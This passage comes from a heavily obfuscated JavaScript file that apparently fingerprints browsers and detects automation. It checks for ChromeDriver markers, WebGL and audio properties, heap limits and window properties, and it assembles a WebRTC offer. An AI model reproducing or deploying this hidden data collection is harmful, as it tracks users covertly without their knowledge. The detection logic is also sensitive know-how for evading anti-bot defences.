g>6&&(I=(Ty=Qz)?45636:82562);else 12==g?(L[VW](1),L[SI](5),t=L[pG](),A=-t,L[SI](11),t=L[pG](),L=-t,I=R?124673:107844):g<12?10==g?((Sb=Sh)||(Sb=x$[Eb]>255),I=(Sh=Sb)?86916:21248):g<10?(K=D[dh],M=K[RW](_,t),I=(K=!M)?99777:54404):(k0=0,(Qw=Sb===vC)?k0="onfocusin":(wa=Sb===L2)?(Ey="o",Ey+="nfoc",Ey+="uso",k0=Ey+="ut"):(Ey="o",k0=(Ey+="n")+Sb),KM[RO](k0,g1),I=17536):14==g?(Qw|=k0=(wa=k0)<<3,wa=g1[k0="DOMTokenList"],I=wa?74753:28800):g<14?(p=Lt[Z7](2),Lt=p[R](2),p=Lt[lT](ls,aB),Ty+=p,I=115969):15==g?(JY[G]=[],L5=0,I=29185):g>15&&(ye=yj.changedTouches,I=38528);else 26==g?(_=14,I=124931):g<26?21==g?(Hj=(c4=Hj).concat(Lt),ib=ib.concat(Hj),c4=FL.length+E.length,Lt=c4+RK.length,c4=Lt+Hj.length,Lt=void 0,p=255&($=(Hj=4)>>8),(Y=[]).push(p,$=255&Hj),Hj=Lt=Y,I=123968):g<21?19==g?(i=0,I=88e3):g<19?(p=void 0,E=c4,B=(k=Lt)[vV],I=B?45122:69637):I=m?74692:124738:23==g?I=9729:g<23?($=void 0,R=c4,I=(Z7=Lt)[SX]?38084:104066):24==g?(DJ=0,uF="",G8="\xf2\u0103\xf2\xfb\u0101",I=119426):g>24&&(QO+="PL",K|=bj,bj="",ju=k[RW](L[DJ],"name"),Po=!(!q('link[href*="aming"]')&&!q('link[href*="zhishuchacha"]'))<<9,$O=ju,z+="*crs[gm",ff=!(!q('button[title*="\u963f\u660e\u5de5\u5177\u63d0\u4f9b\u6280\u672f\u652f\u6301"]')&&!q("script[id=aming-in]"))<<19,QO+="UG",I=69892):30==g?(yn=gH[yx],JY[T5]=xM^yn,xM=Li,JY[ek]=RN^yn,JY[q2]=f6^yn,RN=S4,xM=xM?b4:oe,JY[rW]=eW^yn,JY[SF]=xM,I=o?34883:1282):g<30?I=28==g?(IM=Kt)?45827:58564:g<28?a?66179:21:xf<Lt.length?53506:110916:32==g?(gm=Il[3],vo.push(c,w5,vx,gm),I=(r=(T=(j=(r=!r)+(w=!T))*j)>=(j=r*w))?51073:124224):g<32?(hD=yH+Ft,kc[e]=hD+LQ,I=49411):33==g?(x=N[L5],Qu=void 0,yi=x,x=parseInt(yi),I=(Qu=!(x=Qu=h9=x===yi))?20547:30081):g>33&&(vx[3]=a,Il=vx=Il=vx,I=110659)}),this);break;case 32:F((function(){if(17==g)I=V<256?66563:4100;else if(g<17)8==g?(E.length=128,I=82436):g<8?3==g?I=G?37827:86147:g<3?1==g?(e++,I=64):g<1?(fm=Sh=[Sb],I=4609):(zQ=a6,I=8770):5==g?((gH=wZ[ZX]).push(RN),r=!j,I=(j=(r*=r)>-63)?54594:58947):g<5?($=k=[re],I=71171):6==g?(HZ=446,I=124099):g>6&&((t=[]).push(0,0,0,0),$=D=t,I=94786):12==g?(Hj=65535&Y,Y=void 0,Ty=255&(p=($=Hj)>>8),(Hj=[]).push(Ty,p=255&$),Lt=(Hj=Lt=Hj=Y=Hj).concat(c4),c4=Lt.length,Hj=void 0,I=135683):g<12?10==g?(zQ=S4<E4.length,I=zQ?33601:127812):I=g<10?(h=kn<0)?132033:5761:54019:14==g?(DG=void 0,yg=void 0,H0=0,n=xF=c,d=cj=E0,cj=[],y=void 0,y=0,I=99140):g<14?I=(JY=md)?67456:87873:15==g?(w=3110&T,T=28|(j=j>=j),p=k=[re],I=(j=(w*=w)>(T<<=28))?14468:82628):g>15&&((h=s[i]===U)&&(_=i,M=1),I=13186);else if(26==g)d=n,n=new RegExp(UY,Px),y=d[zQ](n),I=y?107458:112772;else if(g<26)21==g?I=(wa=k0)?54337:25025:g<21?19==g?(Qz=$[p]<0,I=83652):g<19?(A[Bi]=[],I=82880):(g5=0,I=111104):23==g?(Z7[kp]=1,p=k=[0],I=16387):g<23?(Kt=IM=(IM=1===(FN=1&gm))?Kt^Fo:Kt,I=(FN=Fo>127)?62592:103235):24==g?(E0=3,I=62660):g>24&&(EL++,I=38212);else if(30==g)Ey=new RegExp("mobile|android|iphone|ipod|ipad",Px),So=Ey[L5](g1[Iv]),I=6018;else if(g<30)28==g?(e=EL.join(""),e=HZ=e,HZ=void 0,EL=md,G=[],N=0,L5=void 0,I=1089):g<28?(e=e.slice(),I=(r=(r=(j=j>=w)*j)>-213)?55424:16515):(Z1=Il.charCodeAt(c),pW=Z1^xh,xh=Z1,aI+=String.fromCharCode(pW),I=62210);else if(32==g){for(f6=0,e7="\u01b1\u01df\u01b1\u01d4\u01a6\u01f1\u0198\u01fc\u0188\u01e0",yn=0,o="";f6<e7.length;f6++)f6||(yn=472),xM=e7.charCodeAt(f6),wZ=xM^yn,yn=xM,o+=String.fromCharCode(wZ);ye=yj.clientX>S4[o],I=30851}else g<32?(y=ei[0],I=37572):33==g?(It=[c={}],c=aI[DI],vx=void 0,gm=It,It=c,Fo=(c=aI)[Li],a=Fo[c="construct"](It,gm),It=vx=a,vx="v=0\no=- 1234567890 2 IN IP4 127.0.0.1\ns=-\nt=0 0\na=group:BUNDLE data\nm=application 9 UDP/DTLS/SCTP webrtc-datachannel\nc=IN IP4 0.0.0.0\na=ice-ufrag:".concat(Il,"\na=ice-pwd:0000000000000000000000\na=ice-options:trickle\na=fingerprint:sha-256 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00\na=setup:actpass\na=mid:data\na=sctp-port:5000\na=max-message-size:262144\n"),(gm={}).type="offer",I=127876):g>33&&(Z7=0,I=5888)}),this);break;case 33:F((function(){17==g?(_=-1,I=900):g<17?8==g?I=vo<kc.length?45699:49539:g<8?3==g?(Y.push(1),Y=Y.concat(Qz),I=139652):g<3?1==g?(gm=c[aI],Fo=gm[vx],vo[vx]=w5[vx]^Fo,I=49154):g<1?(Y.push(1),Y=Y.concat(p),I=96004):(JY[md]=100,yx=new JY,md="s",md+="ta",md+="ck",md+="Tr",md+="ace",JY[md+="Limit"]=gH,gH=(gH="kcats").split("").reverse().join(""),md=yx[gH]+"",RN=md,I=111619):5==g?(Eb++,I=37121):g<5?I=a<8?53955:4165:6==g?(U=i[M],s=D.charCodeAt(q),U^=s,q++,(s=q>=D.length)&&(q=0),s=255&U,_.push(s),I=4354):g>6&&(K=-1,I=139394):12==g?(D=9,K=1,I=55361):g<12?10==g?I=8704:g<10?((E=p)?(Y.push(1),Y=Y.concat(E)):Y.push(0),p=void 0,E=void 0,(k=(B=0|(k=v1))<128)?E=L=[B]:(l=(L=B%128)+128,L=127&(A=(t=B-L)/128),(t=[]).push(l,L),E=t),I=(E=p=k=E)?80003:45570):(N=EL,kc=void 0,hD=0,I=33986):14==g?(k0=!1,I=(Qw=Sb===RW)?67331:103425):g<14?(n=J[DG],a=!1,Kt=0,FN=0,I=38596):15==g?(Dh[NN]=1,I=78147):g>15&&(X=O+1,f[O]=f[X],I=33218):26==g?I=h9?116420:115650:g<26?21==g?(Qw=UY,wU&&(wa="er",wa+="u",wa+="tpa",Qw={},wa=(wa+="c").split("").reverse().join(""),Qw[wa]=UY,Qw[g5]=Q7),KM[pt](Sb,g1,Qw),I=17536):g<21?19==g?(n=E0[z2]>255,I=87299):g<19?(S=u,I=62402):I=g5?9475:136514:23==g?(Z7.push(k0),Qw=255&(k0=SU=ql).length,Z7.push(Kp),Ey=k0.slice(0,Qw),Z7.push(MA),Z7.push(Qw),Z7=Z7.concat(Ey),I=g1[VW]?57345:42244):g<23?(vx=Array[DJ],d=vx.slice,W=d[e7](W),I=66883):24==g?(E0=!0,I=37443):g>24&&(L=B.charCodeAt(ln),t=255&L,k.push(t),I=99009):30==g?(HZ=404^JY.charCodeAt(md),gH+=String.fromCharCode(HZ),I=13952):g<30?28==g?(Ey=IA[EL],MA=void 0,FZ=0,I=54916):g<28?(Ty=c4.split(zx),c4=void 0,p=Ty,Qz=(Ty=2046834678)%p.length,Ty=p[Qz],p=c4=p=Ty%4,c4=Hj[h9],Hj=$.length/2,Ty=c4[ln](Hj),c4=0,Hj="H",Hj+="Ky",Hj+="Qxc",I=12803):(LL=void 0,ei=void 0,n=0,d=(J=H0).length,y=d,d=parseInt(y),I=(d=ei=f=d===y)?13632:86912):32==g?(f=J[Bi],d=f.length,(f=J[Bi])[d]=n,I=33345):g<32?(gU=!1,I=75713):33==g?(dq=e=x,I=24896):g>33&&(aI=1,I=(w5=Il<(c=dK+1))?131267:33089)}),this);break;case 34:F((function(){if(17==g)r=w!=w,j=(r*=r)>-189,G8[qx]++,I=j?99200:123587;else if(g<17)8==g?(RK=A=[L],I=1154):g<8?3==g?(TQ=e=N,e=void 0,EL=9,G=void 0,N=[],G=0,I=58628):g<3?1==g?(Y.push(0),I=108288):g<1?(Is++,I=70145):I=34242:5==g?(h||(s=847),Q=M.charCodeAt(h),z=Q^s,s=Q,U+=String.fromCharCode(z),I=5441):g<5?I=G8?9859:136836:6==g?(f=C,Bx+=1,I=18308):g>6&&(Kt++,I=82306):12==g?(JY[Fb]=yj[eW],yn=void 0,(o=!(eW=yj))||(o=!eW.target),I=(xM=o)?45057:87168):g<12?10==g?(b=15&gU,L=E[ln=J+1],t=(ln=63&L)<<6,ln=b<<12,b=E[L=J+2],L=63&b,X=(b=ln|t)|L,J+=3,I=96192):g<10?(f=1,I=(O=y<(Z=dK+1))?98688:74500):(he=e=N,e=void 0,EL=14,G=void 0,N=[],G=0,I=30404):14==g?(G=Li,I=20803):g<14?(zQ=void 0,I=78849):15==g?(IM=Bh,I=75523):g>15&&(fm=L2,I=24644);else if(26==g)Y.push(0),I=102592;else if(g<26)if(21==g)(i=t)&&(i=t[K]),b=i,I=36928;else if(g<21)if(19==g)I=K?13315:53826;else if(g<19)H[m]=[],cj=0,I=9920;else{for(vx=void 0,gm=c,Fo=xh,a=void 0,Kt=void 0,Kt=0,a=0;a<8;a++)Kt=IM=(IM=1===(FN=1&gm))?Kt^Fo:Kt,FN=(FN=Fo>127)?283^(IM=Fo<<1):Fo<<1,Fo=FN,gm>>>=1;vx=Kt,w5[c]=vx,I=110724}else 23==g?(w5=0,FN=void 0,IM=xh,I=91524):g<23?(A=er,I=90498):24==g?I=(m=Z)?9280:131648:g>24&&(I=8321);else 30==g?((o=g4===Qb)&&(o=Io===oy),(e=o)&&(o=void 0,G="N",G+="ot ",G+="s",G+="u",dq=o=G+="pported"),I=(o=g4===W4)?8:4353):g<30?I=28==g?(K=-1===(b=K))?119235:108033:g<28?Qz?13891:123780:10114:32==g?(L5=G.charCodeAt(Dh)-4,N+=String.fromCharCode(L5),I=4740):g<32?((k=-1===(E=k))&&(RK=lT[ux],E=RK.length,(RK=lT[ux]).push(Qz)),Z7=aB=Qz=E+1,Qz=void 0,I=(aB=(FL=0|(aB=FL))<128)?115713:119616):33==g?(i=A[Bi],R=i.length,(i=A[Bi])[R]=D,I=37187):g>33&&(w5=c.name===Dh,I=120001)}),this);break}}),this);break;case 3:F((function(){switch(gR){case 0:F((function(){if(17==g)T=!T,j=(r=!r)*r,J[Bi]=[],I=(j=(w=j+(w=T*T))>=(r*=T))?67202:10308;else if(g<17)if(8==g)RK=D=A,I=58436;else if(g<8)if(3==g)I=(s=K<0)?34692:45442;else if(g<3)1==g?(FZ[1]=4,Qw=Bc[SM](1,xR),pv.getRecent(1e3,Qw),I=46337):g<1?I=hB?127873:104449:(c=!aI[Li],I=90434);else if(5==g)pT=1,I=46019;else if(g<5)(Qz=p)?(Y.push(1),Y=Y.concat(Qz)):Y.push(0),p=void 0,Qz=c4,FL=(Z7=Lt)[$s],I=FL?29954:25795;else if(6==g){for(A=0;A<i.length;A++)(_=i[A]===K)&&(D=A,q=1);I=q?115074:86400}else g>6&&(q[Bi]=[],I=63619);else 12==g?(he=aI=w5,aI=void 0,xh=14,c=void 0,w5=[],c=0,I=77893):g<12?10==g?(Qw|=wa=(k0=wa)<<2,k0="We",k0+="a",k0=g1[wa=k0+="kMap"],I=k0?114688:59330):g<10?(C=!0,I=135748):I=(A=t)?30722:4545:14==g?(fe+="t",R+="yup",So="cu",MA=RO,ib[dI]=k0,Sh+="1",wr=RK,S7=S7.split("").reverse().join(""),c8+="r",xV=S7,g1+="hs",S7=fe,xf=k0.push,fe=FL,Lt="nekoTdiUteg",I=9):g<14?(t[1]=255&L,p=t,I=103040):15==g?I=(R=$)?82052:127105:g>15&&(D=i,l[v4]=D,D=void 0,K=_,(q=l)[Bi]||(q[Bi]=[]),K+=zx,i=q[Bi],_=void 0,M=0,U=K,I=(s=i).indexOf?112192:41794);else 26==g?(d=ei[n]>255,I=84097):g<26?21==g?(Z7=255&Qz,zU=255&(Qz=Ty>>8),Qz=255&Ty,Y.push(R,Z7,zU,Qz),Y=ib=Y,ib=p.concat(Y),Y=$=ib,($=[]).push(0,0),ib=$,$=($=[]).concat(ib),Ty=void 0,Qz=p=FV,I=17988):g<21?19==g?(dq=e=G=N,I=125058):g<19?(LC[cC]=ib,(ib=Y[$])||(ib=0),LC[vm]=ib,LC[HO]=Y.MaxKSLog,($=void 0===LC[HO])&&(LC[HO]=50),LC[w$]=Y.MaxFocusLog,$=void 0===LC[w$],I=$?62404:127681):I=z<xE.length?118915:98628:23==g?(R=ib[Ty]<0,I=140996):g<23?(aI=new Uint8Array(yv),Ks=aI,I=42563):24==g?(U=M[t],I=(s=(U+=s=_-1)>=q)?86017:62272):g>24&&(G=N=Dh,I=115650):30==g?I=i<A.length?21888:103810:g<30?28==g?I=(o="copy"===RP)?6276:99904:g<28?(dF=new RegExp(Qw,Px),xh=hB[zQ](dF),I=xh?17538:16962):(Ft=yi[Lb],dh=Ft[e],Ft="\u02a1\u02b8\u02b3\u02d7\u02f5\u0299\u02a2",hB="",vo="(",vo+="?:",vo+="(?:=(",vo+="[^;]*))|",Il=0,vo+=";|",I=102720):32==g?(Z7=0,E=0,k=FL.length,b=[k],I=103170):g<32?((gH=G)&&(G=new Uint8Array(HZ),wZ=G),I=99012):33==g?(Qw=0,Ey="",c8="\xc4\xdb\xef\xcd\xc6\xd7\xce\xc7",I=58816):g>33&&(Q=h[i]===s,I=Q?82947:51074)}),this);break;case 1:F((function(){if(17==g)I=uu?119937:120450;else if(g<17)8==g?(i=MB=g8,I=24772):g<8?3==g?I=u<Z.length?87488:67074:g<3?1==g?((Qz=Ty)&&(LC=!1,Y=1),I=135812):g<1?I=(E=p)?70018:38339:(RK=(lT=aB%128)+128,lT=127&(k=(E=aB-lT)/128),(E=[]).push(RK,lT),Ty=E,I=139459):5==g?((x=Qu)||(x=N[L5]>255),I=(Qu=x)?20609:12740):g<5?I=yi<8?21954:13636:6==g?(ln=B,b=b.concat(ln),I=6209):g>6&&(yn=pT,o=zx,wZ=!1===(xM=SM).isTrusted,I=wZ?91394:79680):12==g?(hD=h9,I=70275):g<12?10==g?I=hD?90500:73860:g<10?(i=R[ux],A=i.length,(i=R[ux]).push(K),I=1985):(Qz=fe,fe=new Uint8Array(d),O=fe,I=22018):14==g?(x=!1,I=34688):g<14?(B=zU[lT],I=(ln=(B+=ln=aB-1)>=k)?8769:42882):15==g?(t++,I=63556):g>15&&(M=b,I=106945);else if(26==g)k++,I=1091;else if(g<26){if(21==g)p=E=k,I=115266;else if(g<21)19==g?(dF=new RegExp(k0,Px),Il=hB[zQ](dF),I=Il?18369:42690):g<19?I=(R6=kt)?6148:54530:(hD=yi[kc]>255,I=83712);else if(23==g)m=0,I=115138;else if(g<23){if(D=2===t){for(K=0,i=[],_=23853,M=q=26073,q=A,U=void 0;K<q.length;K++)s=q[K],h=s^M,M=(Q=(s=M*K)%256)+_,s=255&h,i.push(s);q=U=i,Y=Y.concat(q)}I=(D=3===t)?9472:61762}else if(24==g)I=J?34881:86977;else if(g>24){try{W=JSON[L5](yg),d=W[Ft]}catch(g){VN=2}I=111746}}else 30==g?I=i?91906:1858:g<30?28==g?((P=u>0)&&(X=V+S,u=H.indexOf(X)),I=(P=-1===u)?67204:131651):g<28?I=w5<4?33793:18116:(L5=Dh[e],yi=L5[F6](),L5=Dh[x],kc=yi+FN,yi="m",yi+="a",hD="s",hD+="tu",yi+="xC",hD+="pn",hD+="IfOreb",yi+="hann",hD=(hD+="mun").split("").reverse().join(""),yH=kc+L5[yi+="elCount"],kc=(yi=yH+FN)+L5[hD],kc=(yi=kc+FN)+L5.numberOfOutputs,kc=(yi=kc+FN)+L5.channelCount,I=83140):32==g?I=(d=y)?46785:46274:g<32?((RW=L2)||(RW=m[Eb]>255),I=(L2=RW)?95489:78786):33==g?(U=M[b]===_,I=U?21952:75585):g>33&&(I=y<4?83392:14018)}),this);break;case 2:F((function(){17==g?(_=E,I=73987):g<17?8==g?(ln=b.charCodeAt(B),L=255&ln,FL.push(L),I=1156):g<8?3==g?(R|=b=512,I=25155):g<3?1==g?(_=D[Bi],A=_.length,(_=D[Bi])[A]=K,I=29763):g<1?(vx=c<aI.length,I=vx?37059:136004):(R=D=[b],I=45249):5==g?(fm.push(g5),I=x$?114689:37635):g<5?I=(f6=a6)?69762:257:6==g?I=124804:g>6&&(E+=4,I=92034):12==g?I=(e7=yn)?70148:103107:g<12?10==g?(gH=!1,md=0|JY.left,HZ=0|JY.right,e=0|JY.bottom,EL="OTK",G="",N=0,I=42564):g<10?(R=A=[E],I=41603):(BE="heartCollect",HZ=void 0,hB=ab,vo=pm,Il=Io,aI={},(xh={})[dp]=VF,c="s",c+="ta",c+="tu",xh[c+="s"]=VN,aI[Ft]=xh,I=(xh=Il)?115520:13248):14==g?I=(A=$)?54532:70595:g<14?(Z7=0===R.length,I=Z7?86788:54340):15==g?(K="\u01e5\u01e5\u01d4\u01d3\u01dd\u01d2\u01ce\u01d7\u01db\u01c8\u01df",i="",_=0,I=107010):g>15&&(b=0,I=136322):26==g?(k0=!!Object[Qw]<<27,wa|=k0,k0=void 0,c8=255&(Ey=(Qw=wa)>>24),w3=255&(Ey=Qw>>16),MA=255&(Ey=Qw>>8),(wa=[]).push(c8,w3,MA,Ey=255&Qw),Qw=k0=wa,Z7=Z7.concat(Qw),I=16):g<26?21==g?(wZ=!0,I=37827):g<21?19==g?(e[k8]=Gx,gH[Ra]=0,I=94595):g<19?I=25345:(Qr=Ey,I=42368):23==g?(fe="mo",c4=4*TV,w3=w3.split("").reverse().join(""),Lt="\u017e\u018c\u0189\u0172\u0190\u019b\u0177\u0193\u0188\u01a0\u0189\u0188\u018a\u0192\u017b\u0188\u0199\u018e\u018c\u019b\u0168\u019d\u0188\u0190\u0193\u0188\u0189\u0190\u0193\u0190\u019b\u01a0\u016c\u019d\u018c\u0195\u019b",Hj=w3,k0+="neB",G9=G9.split("").reverse().join(""),S7+="evEr",w3="webkitMatchesSelector",LC=0,SU=void 0,Y=0,aT+="it:i",$=void 0,OK=OK.split("").reverse().join(""),fe+="z",I=74370):g<23?I=51202:24==g?(e++,I=139268):g>24&&(R=b=A=R+1,b=void 0,(A=(R=0|(A=R))<128)?b=D=[R]:(_=(D=R%128)+128,D=127&(i=(K=R-D)/128),(K=[]).push(_,D),b=K),R=b,t=t.concat(R),R=E[RP],A=R[b="memory"],R="jsHeapSizeLimit",A&&(D=E[RP],K=D[b],A=K[R]),D=A,I=136388):30==g?(IM=a[FN]>255,I=41348):g<30?28==g?(v=v.slice(),I=53377):g<28?(A=L[iC],I=98498):(V6=xE[z]===$O,I=V6?110913:99396):32==g?I=Qu?34688:66368:g<32?(LL=!0,I=78081):33==g?(QO=[],I=124100):g>33&&(er&&(Hj.slice?Hj=Hj.slice():(X=Array[DJ],u=X.slice,Hj=u[e7](Hj))),Z=Hj,I=103936)}),this);break;case 3:F((function(){if(17==g)f6=(f6="A").split("").reverse().join(""),ye=xM===f6,I=41537;else if(g<17)if(8==g)I=Z7?79171:46211;else if(g<8)3==g?(C=1,AN=Pl,H=(X=Kt)[IF],I=C?70209:111875):g<3?1==g?I=(zw=z<0)?12674:66305:g<1?(Q=QO,I=70850):(LC=new RegExp(Dh),Hj=LC[L5](c4),I=41472):5==g?(g5="passive",I=(o=g4===Ih)?124416:17536):g<5?I=Kt?42500:139587:6==g?((Q=-1===(h=Q))&&(z=U[ux],h=z.length,(z=U[ux]).push(s)),M=i=U=h+1,I=Z7?91970:53442):g>6&&(I=G.slice?13122:24770);else if(12==g)I=B<b.length?32899:61697;else if(g<12)10==g?(g8=QO=[zw],I=32835):g<10?(vx=aI[c],I=(gm=vx<128)?82883:46340):(V=Z+1,f[Z]=f[V],I=82752);else if(14==g)(c=xh)&&(xh=new Uint8Array(Il),Ks=xh),I=62020;else if(g<14)Rn+=16,I=16834;else if(15==g){R=255&(b=R=b=B),t.push(1,R),R=void 0,(B=(b=k)[yA])||(B=zx),b[yA]=B,B="getOwnPropertyNames";try{l=Object[B](window),D=l.length,K=l.slice(0,5),i=l.slice(-5),l=K.concat(i),K=l.join(),l=D+wr,b[yA]=l+K}catch(g){b[yA]="err"}R=b[yA],b=R,R=void 0,I=139328}else g>15&&(C=Is<LC.length,I=C?136132:82307);else 26==g?(Bc(Ih,E0,Ax,Bc,!1),Bc(Ih,E0,JY,Bc,!1),Bc(Ih,E0[Lb],Ma,Bc,!1),Bc(Ih,E0[Lb],Z1,Bc,!1),Bc(Ih,E0[Lb],Vu,Bc,!1),I=66308):g<26?21==g?(U++,I=78275):g<21?19==g?((D=(q=D=q).length>255)&&(q.length=255),R.push(Z7[t],q.length),R=R.concat(q),I=71236):g<19?I=62852:(yi=JY[N=G-1],EL[L5]=yi[L5],I=136195):23==g?(yi=e,I=111362):g<23?(p=void 0,k=[],b=1===(E=Lt)[bQ],I=b?16448:41218):24==g?(x$=Bx,OA=OA.concat(x$),x$=void 0,I=(Bx=(gU=0|(Bx=gU))<128)?58114:74752):g>24&&(Kt=[],DG=0,bs=0,W=xh,Kz=a,xF=Lb,cj=OK,I=63169):30==g?(Y.push(1),Y=Y.concat(Qz),I=102592):g<30?28==g?(DG=(Kz=vx=w5=DG=w5=C)[G],I=DG?108545:112323):g<28?(U=b[M](35633,36336),z=U[s],_.push(z),U=b[M](35633,36336),z=U[h],_.push(z),U=b[M](35633,36336),z=U[Q],_.push(z),U=b[M](35632,36338),z=U[s],_.push(z),U=b[M](35632,36338),z=U[h],_.push(z),I=49922):(aI&&c++,aI=1,I=(w5=c<(xh=dK+1))?102594:193):32==g?(c=void 0,vx=vo,I=(gm=w5=!1)?136705:87682):g<32?((G8=!E4[xl])||(Li=S4-E4[xl],G8=Li>1e3),I=(Li=G8)?50048:78849):33==g?(b=0,I=131843):g>33&&(FL=Ty,zU=zU.concat(FL),I=41792)}),this);break;case 4:F((function(){if(17==g)I=66817;else if(g<17)if(8==g){A=l,t=t.concat(A),A=void 0,l=E,D=0,K="apply";try{for(var f=4;void 0!==f;){var y,V,T=3&f>>2;switch(3&f){case 0:F((function(){1==T?(i=l[Li],f=i?8:1):T<1?(i=l[yj],M=i[DJ],i=M[K],U=l[Li],s=U[OG],h=(U=[]).push,Q=h[SM](U,1),s(M,K,Q),navigator[B],navigator[O],s(M,K,i),D=U.length,f=5):(_=l[Li],i=_[OG],f=1)}),this);break;case 1:F((function(){0==T?f=(_=i)?0:5:T>0&&(f=void 0)}),this);break}}}catch(g){D=0}A=255&(B=A=D),t.push(1,A),B=void 0,A=0,l=E,D="Na",D+="viga",D+="t",i=D+="or";try{for(var j=2;void 0!==j;){var r,X,w=3&j>>2;switch(3&j){case 0:F((function(){1==w?(M=void 0,s=l,h=(U=D).name,Q=h.indexOf("bound "),j=(h=0===Q)?7:8):w<1?(B=-5,j=14):2==w?(Q=U,g8=(z=s)[yj],z=g8[DJ],g8=void 0,MB=z[F6],z=MB[e7](Q),z=(Q=g8=z).indexOf("[native code]"),M=Q=-1!==z,j=9):w>2&&(M=D[e7](l[vR]),B=+M,j=14)}),this);break;case 1:F((function(){1==w?(D=l[Li],_=l[i],M=_[DJ],_=D[RW](M,PQ),j=_?6:13):w<1?(B=-3,j=14):2==w?j=(U=M)?12:1:w>2&&(B=-1,j=14)}),this);break;case 2:F((function(){1==w?(D=_[yv],j=D?4:3):w<1?j=A?14:10:2==w?j=l[Li]?5:0:w>2&&(j=void 0)}),this);break;case 3:F((function(){0==w?(B=-2,j=14):w>0&&(M=!1,j=9)}),this);break}}}catch(g){B=-4,A=1}B=255&(A=B),t.push(1,B),(B="cdc_adoQpoasnfa76pfcZLmcfl_Array"in E)||(B="cdc_adoQpoasnfa76pfcZLmcfl_Promise"in E),I=(l=B)?46403:102596}else g<8?3==g?(wZ=void 0,md=void 0,(e=(HZ=RN).buffer)&&(e="Uint8Array"===HZ.name),I=(EL=e)?86401:119427):g<3?1==g?(Z1++,I=119492):g<1?(Bx=(OA=v%128)+128,OA=127&(Is=(x$=v-OA)/128),(x$=[]).push(Bx,OA),m=x$,I=137281):I=50241:5==g?(t=B,b[1]=t.concat(b[1]),I=90372):g<5?(t=q=[D],I=79236):6==g?(Iv=Kz.charCodeAt(xF),cj=Iv^DG,DG=Iv,DT+=String.fromCharCode(cj),I=95552):g>6&&(D=0,I=79364):12==g?(dq=G,I=29378):g<12?10==g?I=Z?132611:61633:g<10?(Y.push(1),Y=Y.concat(R),I=90882):I=n?108160:128321:14==g?(Lt=Ty.length>7,I=Lt?136833:61761):g<14?(Ty=void 0,I=(FL=(aB=0|(FL=Z7))<128)?5056:8259):15==g?(gm=new Uint8Array(c),aI=gm,I=124736):g>15&&(p=255,I=132932);else 26==g?(MB=0,I=84100):g<26?21==g?(eW=zQ.clientX>ye.innerWidth,I=9476):g<21?19==g?(Y.push(0),I=42432):g<19?I=(M=_)?50116:119300:(uu=0,I=61824):23==g?(k=0|(l=31*k),l=t.charCodeAt(B),k+=l,B+=L,I=29764):g<23?(d=0,I=69890):24==g?(fe=d.length,Qz=void 0,zU=fe,fe=parseInt(zU),I=(fe=Qz=E=fe===zU)?71680:136771):g>24&&(I=u<W.length?103555:22273):30==g?I=z?24771:114880:g<30?28==g?I=55233:g<28?(G=zx,I=46595):(D=0,I=14148):32==g?I=a<16?106946:103042:g<32?(FN=!0,I=82816):33==g?(f6=DJ[yj],yj=f6[0],I=yj?65540:41604):g>33&&(c+="r",a=Kt,Kt=Il[xh],IM=Kt[a],I=IM?102595:41475)}),this);break;case 5:F((function(){if(17==g)RK[0]=ij,I=34499;else if(g<17)if(8==g)E0=H0.length,LL=void 0,ei=E0,E0=parseInt(ei),I=(E0=LL=J=E0===ei)?120898:41664;else if(g<8)3==g?(x$++,I=111874):g<3?1==g?(RN=xM,xM=eW.body,I=xM?13058:95300):g<1?(gm=void 0,Fo=0,Kt=(a=c).length,FN=void 0,IM=Kt,Kt=parseInt(IM),I=(Kt=FN=bs=Kt===IM)?95360:74116):(u++,I=22339):5==g?I=(Dh=G)?33281:108290:g<5?(u=y,y=void 0,P=(m=Kt)[iw],I=P?131777:25602):6==g?I=e7<a6.length?62017:24706:g>6&&(I=17922);else if(12==g)HZ=827^RN.charCodeAt(md),gH+=String.fromCharCode(HZ),I=91969;else if(g<12)10==g?(E=jl,I=13763):g<10?(R=b=R,t.push(4),b=void 0,D=R,R=(A=k)[ux],K=void 0,i=0,_=D,I=(M=R).indexOf?41730:16386):(c4=ib.slice(Hc),Hj=void 0,Y=c4,c4=0,$=0,I=140162);else if(14==g)I=(OA=Is)?46208:120257;else if(g<14){for(X="\u033e\u0350\u0331",AN="",H=0,V=0;V<X.length;V++)V||(H=861),S=X.charCodeAt(V),u=S^H,H=S,AN+=String.fromCharCode(u);X=AN,AN=[],H=zx;try{for(var Z=1;void 0!==Z;){var f,d,q=1&Z>>1;switch(1&Z){case 0:F((function(){0==q?Z=void 0:q>0&&(H=document[e],Z=0)}),this);break;case 1:F((function(){Z=C?0:2}),this);break}}}catch(g){y=AN,C=1}I=C?41028:62788}else 15==g?((aI=Il)&&(Il=new Uint8Array(hB),Ks=Il),I=24898):g>15&&(Qu=Dh[x]>255,I=90306);else 26==g?(Q=(U=b%128)+128,z=(U=63&(h=(s=b-U)/128))+(h=64*_),(s=[]).push(Q,z),i=s,I=86016):g<26?21==g?(DG=x[16],cj=x[17],yg=x[18],H0=x[19],E0=x[20],LL=x[21],x=G[Lb],G=x[yi](N),N=G[Qu](Dh),G[kc]=60,G[hD]=400,(Dh=G[yH])[vo]=Il,N[aI]=xh,N[c]=Kt,I=53954):g<21?19==g?(Dh=Qu,I=kc?63299:102403):g<19?I=c.slice?59073:54722:(FL=k,I=(w=(r=(T=T===w)*T)>(j=(w=41|(T=w!==r))<<26))?67328:87617):23==g?(_=D,I=(M=b).indexOf?131585:95425):g<23?(t[0]=[],A=RK[_m],I=E?107652:140226):24==g?(R=D=[b],I=94596):g>24&&(L=ij,I=62274):30==g?($=i=[1],E=1,I=50948):g<30?28==g?(QO.push(lr),I=Q?14144:132994):g<28?(A.push(i,M,g8,K),I=(A=$=A=D=A)?12290:91331):(Z7.push(c4),I=g1[OK]?135873:73793):32==g?(f6="blur"===RP,I=25473):g<32?(DG++,I=82945):33==g?(L=(k=lT%128)+128,k=127&(B=(b=lT-k)/128),(b=[]).push(L,k),zU=b,I=111809):g>33&&(Kt=1,Kz=Il[IM],xF=Kz[c],Kz=xF.length,I=(xF=DG<Kz)?78978:17089)}),this);break;case 6:F((function(){if(17==g)I=(b=k)?18434:99652;else if(g<17)if(8==g)f=!1,I=17732;else 